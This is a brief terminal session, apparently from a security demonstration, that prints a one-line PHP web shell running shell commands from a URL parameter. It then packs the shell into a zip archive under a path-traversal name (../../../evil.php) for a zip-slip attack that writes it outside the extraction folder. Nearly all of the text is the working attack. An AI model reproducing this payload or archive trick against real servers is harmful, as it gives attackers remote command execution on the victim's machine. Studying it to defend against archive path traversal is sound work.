 [SecurityGOAT@root]# cat ../../../evil.php
<?php echo "<pre>" . shell_exec($_GET["c"]) . "</pre>" ?>
[SecurityGOAT@root]#
[SecurityGOAT@root]# zip test.zip ../../../evil.php
  adding: ../../../evil.php (deflated 5%)
[SecurityGOAT@root]#
[SecurityGOAT@root]# unzip -t test.zip
Archive:  test.zip
    testing: ../../../evil.php        OK
No errors detected in compressed data of test.zip.
[SecurityGOAT@root]#